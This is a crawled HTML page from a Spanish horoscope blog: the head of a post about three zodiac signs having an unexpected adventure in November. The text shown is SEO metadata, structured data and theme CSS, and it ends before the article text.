

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://horoscopomariarosales.com/estos-3-signos-del-zodiaco-viviran-una-aventura-inesperada-en-noviembre/
body_size: 17574
content:
<!DOCTYPE html>

<html lang="es" >
	
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
<link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>

	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Estos 3 Signos Del Zodíaco Vivirán Una Aventura Inesperada En Noviembre - Horóscopo Maria Rosales</title>
	<link rel="canonical" href="https://horoscopomariarosales.com/estos-3-signos-del-zodiaco-viviran-una-aventura-inesperada-en-noviembre/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Estos 3 Signos Del Zodíaco Vivirán Una Aventura Inesperada En Noviembre - Horóscopo Maria Rosales" />
	<meta property="og:description" content="¿Alguna vez has sentido que el destino te juega una buena jugada?&hellip;" />
	<meta property="og:url" content="https://horoscopomariarosales.com/estos-3-signos-del-zodiaco-viviran-una-aventura-inesperada-en-noviembre/" />
	<meta property="og:site_name" content="Horóscopo Maria Rosales" />
	<meta property="article:published_time" content="2023-11-05T10:30:51+00:00" />
	<meta property="article:modified_time" content="2024-10-28T17:01:58+00:00" />
	<meta property="og:image" content="https://horoscopomariarosales.com/wp-content/uploads/2023/11/3-Signos-Del-Zodiaco-Viviran-Una-Aventura-Inesperada-En-Noviembre.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="650" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Maria Rosales" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Maria Rosales" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://horoscopomariarosales.com/estos-3-signos-del-zodiaco-viviran-una-aventura-inesperada-en-noviembre/#article","isPartOf":{"@id":"https://horoscopomariarosales.com/estos-3-signos-del-zodiaco-viviran-una-aventura-inesperada-en-noviembre/"},"author":{"name":"Maria Rosales","@id":"https://horoscopomariarosales.com/#/schema/person/734755689f9ae3e8c756ee018e568cf4"},"headline":"Estos 3 Signos Del Zodíaco Vivirán Una Aventura Inesperada En Noviembre","datePublished":"2023-11-05T10:30:51+00:00","dateModified":"2024-10-28T17:01:58+00:00","mainEntityOfPage":{"@id":"https://horoscopomariarosales.com/estos-3-signos-del-zodiaco-viviran-una-aventura-inesperada-en-noviembre/"},"wordCount":484,"commentCount":0,"publisher":{"@id":"https://horoscopomariarosales.com/#organization"},"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://horoscopomariarosales.com/estos-3-signos-del-zodiaco-viviran-una-aventura-inesperada-en-noviembre/#respond"]}]},{"@type":"WebPage","@id":"https://horoscopomariarosales.com/estos-3-signos-del-zodiaco-viviran-una-aventura-inesperada-en-noviembre/","url":"https://horoscopomariarosales.com/estos-3-signos-del-zodiaco-viviran-una-aventura-inesperada-en-noviembre/","name":"Estos 3 Signos Del Zodíaco Vivirán Una Aventura Inesperada En Noviembre - Horóscopo Maria Rosales","isPartOf":{"@id":"https://horoscopomariarosales.com/#website"},"datePublished":"2023-11-05T10:30:51+00:00","dateModified":"2024-10-28T17:01:58+00:00","inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://horoscopomariarosales.com/estos-3-signos-del-zodiaco-viviran-una-aventura-inesperada-en-noviembre/"]}]},{"@type":"WebSite","@id":"https://horoscopomariarosales.com/#website","url":"https://horoscopomariarosales.com/","name":"Horóscopo Maria Rosales","description":"Conoce todo sobre los Horóscopos, signos zodiacales y astrología.","publisher":{"@id":"https://horoscopomariarosales.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://horoscopomariarosales.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://horoscopomariarosales.com/#organization","name":"Horóscopo Maria Rosales","url":"https://horoscopomariarosales.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://horoscopomariarosales.com/#/schema/logo/image/","url":"https://horoscopomariarosales.com/wp-content/uploads/2025/07/logo-horoscopo-3.png","contentUrl":"https://horoscopomariarosales.com/wp-content/uploads/2025/07/logo-horoscopo-3.png","width":563,"height":113,"caption":"Horóscopo Maria Rosales"},"image":{"@id":"https://horoscopomariarosales.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://horoscopomariarosales.com/#/schema/person/734755689f9ae3e8c756ee018e568cf4","name":"Maria Rosales","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://horoscopomariarosales.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9af8a73363f224cad4a8fe62812d1f162719ce2aebec50f2d5d845ff0645b387?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9af8a73363f224cad4a8fe62812d1f162719ce2aebec50f2d5d845ff0645b387?s=96&d=mm&r=g","caption":"Maria Rosales"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Horóscopo Maria Rosales &raquo; Feed" href="https://horoscopomariarosales.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Horóscopo Maria Rosales &raquo; Feed de los comentarios" href="https://horoscopomariarosales.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Horóscopo Maria Rosales &raquo; Comentario Estos 3 Signos Del Zodíaco Vivirán Una Aventura Inesperada En Noviembre del feed" href="https://horoscopomariarosales.com/estos-3-signos-del-zodiaco-viviran-una-aventura-inesperada-en-noviembre/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://horoscopomariarosales.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='novashare-css-css' href='https://horoscopomariarosales.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theiaPostSlider-css' href='https://horoscopomariarosales.com/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.8.0' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 40px;
				}

				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #ffffff;
					fill: #ffffff;
				}

				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 40px;
					line-height: 40px;
				}

				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 40px;
				}

				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #e5e5e5;
					fill: #e5e5e5;
				}

				.theiaPostSlider_nav.fontTheme ._disabled,
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #e5e5e5 !important;
					fill: #e5e5e5 !important;
				}
			

					.theiaPostSlider_nav.fontTheme ._buttons ._button {
						padding: 5px;
border-radius: 5px;
background-color: #b367ce;
					}
				
</style>
<link rel='stylesheet' id='asap-style-css' href='https://horoscopomariarosales.com/wp-content/themes/asap/assets/css/main.min.css?ver=04280925' type='text/css' media='all' />
<style id='asap-style-inline-css' type='text/css'>
body {font-family: 'Montserrat', sans-serif !important;background: #fffbf4;font-weight: 400 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Montserrat', sans-serif !important;font-weight: 700;line-height: 1.3;}h1 {color:#181818}h2,h5,h6{color:#181818}h3{color:#181818}h4{color:#181818}.home-categories .article-loop:hover h3,.home-categories .article-loop:hover p {color:#181818 !important;}.grid-container .grid-item h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: 25px !important;line-height: 1.3;}.design-3 .grid-container .grid-item h2,.design-3 .grid-container .grid-item h2 {font-size: 25px !important;}.home-categories h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: calc(25px - 4px) !important;line-height: 1.3;}.home-categories .featured-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 700 !important;font-size: 25px !important;line-height: 1.3;}.home-categories .article-loop h3,.home-categories .regular-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .regular-post h3 {font-size: calc(20px - 1px) !important;}.home-categories .article-loop h3,.design-3 .home-categories .regular-post h3 {font-size: 18px !important;}.article-loop p,.article-loop h2,.article-loop h3,.article-loop h4,.article-loop span.entry-title, .related-posts p,.last-post-sidebar p,.woocommerce-loop-product__title {font-family: 'Montserrat', sans-serif !important;font-size: 18px !important;font-weight: 400 !important;}.article-loop-featured p,.article-loop-featured h2,.article-loop-featured h3 {font-family: 'Montserrat', sans-serif !important;font-size: 18px !important;font-weight: bold !important;}.article-loop .show-extract p,.article-loop .show-extract span {font-family: 'Montserrat', sans-serif !important;font-weight: 400 !important;}.home-categories .content-area .show-extract p {font-size: calc(20px - 2px) !important;}a {color: #df5ccc;}.the-content .post-index span,.des-category .post-index span {font-size:20px;}.the-content .post-index li,.the-content .post-index a,.des-category .post-index li,.des-category .post-index a,.comment-respond > p > span > a,.asap-pros-cons-title span,.asap-pros-cons ul li span,.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce #review_form #respond p,.woocommerce .comment-reply-title,.woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(20px - 2px);}.content-tags a,.tagcloud a {border:1px solid #df5ccc;}.content-tags a:hover,.tagcloud a:hover {color: #df5ccc99;}p,.the-content ul li,.the-content ol li,.content-wc ul li.content-wc ol li {color: #181818;font-size: 20px;line-height: 1.6;}.comment-author cite,.primary-sidebar ul li a,.woocommerce ul.products li.product .price,span.asap-author,.content-cluster .show-extract span,.home-categories h2 a {color: #181818;}.comment-body p,#commentform input,#commentform textarea{font-size: calc(20px - 2px);}.social-title,.primary-sidebar ul li a {font-size: calc(20px - 3px);}.breadcrumb a,.breadcrumb span,.woocommerce .woocommerce-breadcrumb {font-size: calc(20px - 5px);}.content-footer p,.content-footer li,.content-footer .widget-bottom-area,.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(20px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #FFFFFF26 !important;}h1 {font-size: 38px;}.archive .content-loop h1 {font-size: calc(38px - 2px);}.asap-hero h1 {font-size: 32px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header,#cookiesbox {background: #df5ccc;}.site-header-wc a span.count-number {border:1px solid #FFFFFF;}.content-footer {background: #df5ccc;}.comment-respond > p,.area-comentarios ol > p,.error404 .content-loop p + p,.search .content-loop .search-home + p {border-bottom:1px solid #df5ccc}.home-categories h2:after,.toc-rapida__item.is-active::before {background: #df5ccc}.pagination a,.nav-links a,.woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.wpcf7-form input.wpcf7-submit,.woocommerce-pagination .page-numbers a,.woocommerce-pagination .page-numbers span {background: #df5ccc;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #df5ccc;}.pagination a:hover,.nav-links a:hover,.woocommerce-pagination .page-numbers a:hover,.woocommerce-pagination .page-numbers span:hover {background: #df5cccB3;}.woocommerce-pagination .page-numbers .current {background: #fffbf4;color: #181818 !important;}.article-loop a span.entry-title{color:#181818 !important;}.article-loop a:hover p,.article-loop a:hover h2,.article-loop a:hover h3,.article-loop a:hover span.entry-title,.home-categories-h2 h2 a:hover {color: #df5ccc !important;}.article-loop.custom-links a:hover span.entry-title,.asap-loop-horizontal .article-loop a:hover span.entry-title {color: #181818 !important;}#commentform input,#commentform textarea {border: 2px solid #df5ccc;font-weight: 400 !important;}.content-loop,.content-loop-design {max-width: 1050px;}.site-header-content,.site-header-content-top {max-width: 980px;}.content-footer {max-width: calc(980px - 32px); }.content-footer-social {background: #df5ccc1A;}.content-single {max-width: 1150px;}.content-page {max-width: 980px;}.content-wc {max-width: 980px;}.reply a,.go-top {background: #df5ccc;color: #FFFFFF;}.reply a {border: 2px solid #df5ccc;}#commentform input[type=submit] {background: #df5ccc;color: #FFFFFF;}.site-header a,header,header label,.site-name h1 {color: #FFFFFF;}.content-footer a,.content-footer p,.content-footer .widget-area,.content-footer .widget-content-footer-bottom {color: #FFFFFF;}header .line {background: #FFFFFF;}.site-logo img {max-width: 450px;width:100%;}.content-footer .logo-footer img {max-width: 180px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title {font-size:calc(20px + 1px);}.comment-respond > p,.area-comentarios ol > p,.asap-subtitle,.asap-subtitle p {font-size:calc(20px + 2px);}.popular-post-sidebar ol a {color:#181818;font-size:calc(20px - 2px);}.popular-post-sidebar ol li:before,.primary-sidebar div ul li:before {border-color: #df5ccc;}.search-form input[type=submit] {background:#df5ccc;}.search-form {border:2px solid #df5ccc;}.sidebar-title:after {background:#df5ccc;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#df5ccc;}.single-nav a {color:#181818;font-size:calc(20px - 3px);}.the-content .post-index {border-top:2px solid #df5ccc;}.the-content .post-index #show-table {color:#df5ccc;font-size: calc(20px - 3px);font-weight: 400;}.the-content .post-index .btn-show {font-size: calc(20px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#FFFFFF;}.item-featured {color:#FFFFFF;background:#e88330;}.item-new {color:#FFFFFF;background:#e83030;}.asap-style1.asap-popular ol li:before {border:1px solid #181818;}.asap-style2.asap-popular ol li:before {border:2px solid #df5ccc;}.category-filters a.checked .checkbox {background-color: #df5ccc; border-color: #df5ccc;background-image: url('data:image/svg+xml;charset=UTF-8,<svg viewBox="0 0 16 16" fill="%23FFFFFF" xmlns="http://www.w3.org/2000/svg"><path d="M5.5 11.793l-3.646-3.647.708-.707L5.5 10.379l6.646-6.647.708.707-7.354 7.354z"/></svg>');}.category-filters a:hover .checkbox {border-color: #df5ccc;}.design-2 .content-area.latest-post-container,.design-3 .regular-posts {grid-template-columns: repeat(3, 1fr);}.checkbox .check-table svg {stroke:#df5ccc;}html{scroll-behavior:smooth;}.content-area .article-loop-featured:nth-child(3),.content-cluster .article-loop-featured:nth-child(3){margin-bottom:3rem;}.article-content,#commentform input, #commentform textarea,.reply a,.woocommerce #respond input#submit, .woocommerce #respond input#submit.alt,.woocommerce-address-fields__field-wrapper input,.woocommerce-EditAccountForm input,.wpcf7-form input,.wpcf7-form textarea,.wpcf7-form input.wpcf7-submit,.grid-container .grid-item,.design-1 .featured-post-img,.design-1 .regular-post-img,.design-1 .lastest-post-img,.design-2 .featured-post-img,.design-2 .regular-post-img,.design-2 .lastest-post-img,.design-2 .grid-item,.design-2 .grid-item .grid-image-container,.design-2 .regular-post,.home.design-2.asap-box-design .article-loop,.design-3 .featured-post-img,.design-3 .regular-post-img,.design-3 .lastest-post-img {border-radius: 10px !important;}.pagination a, .pagination span, .nav-links a {border-radius:50%;min-width:2.5rem;}.reply a {padding:6px 8px !important;}.asap-icon,.asap-icon-single {border-radius:50%;}.asap-icon{margin-right:1px;padding:.6rem !important;}.content-footer-social {border-top-left-radius:10px;border-top-right-radius:10px;}.item-featured,.item-new,.average-rating-loop {border-radius:2px;}.content-item-category > span {border-top-left-radius: 3px;border-top-right-radius: 3px;}.woocommerce span.onsale,.woocommerce a.button,.woocommerce button.button, .woocommerce input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.product-gallery-summary .quantity input,#add_payment_method table.cart input,.woocommerce-cart table.cart input, .woocommerce-checkout table.cart input,.woocommerce div.product form.cart .variations select {border-radius:2rem !important;}.search-home input {border-radius:2rem !important;padding: 0.875rem 1.25rem !important;}.search-home button.s-btn {margin-right:1.25rem !important;}#cookiesbox p,#cookiesbox a {color: #FFFFFF;}#cookiesbox button {background: #FFFFFF;color:#df5ccc;}@media (max-width: 1050px) and (min-width:481px) {.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media (min-width:1050px) { #autocomplete-results {border-radius:3px;}ul.sub-menu,ul.sub-menu li {border-radius:10px;}.search-header input {border-radius:2rem !important;padding: 0 3 0 .85rem !important;}.search-header button.s-btn {width:2.65rem !important;}.site-header .asap-icon svg { stroke: #FFFFFF !important;}.home .content-loop {padding-top: 1.75rem;}.article-loop-featured:first-child .article-image-featured {border-top-left-radius:10px !important;}.article-loop-featured:nth-child(1) .article-image-featured {border-bottom-left-radius:10px !important;}.article-loop-featured:nth-child(3) .article-image-featured {border-top-right-radius:10px !important;}.article-loop-featured:nth-child(3) .article-image-featured {border-bottom-right-radius:10px !important;}.primary-sidebar .article-image-featured {border-radius:10px !important;}}@media (min-width:1050px) {.content-footer {border-top-left-radius:10px;border-top-right-radius:10px;}}.article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px}.related-posts .article-content {height: 120px;}.asap-box-design .related-posts .article-content {min-height:120px !important;}.asap-box-design .content-thin .content-cluster .article-content {heigth:160px !important;min-height:160px !important;}@media (max-width:1050px) { .last-post-sidebar .article-content,.related-posts .article-content {height: 150px !important}}@media (max-width: 480px) {.article-content {height: 180px}}@media (min-width:480px){.asap-box-design .article-content:not(.asap-box-design .last-post-sidebar .article-content) {min-height:196px;}.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-1 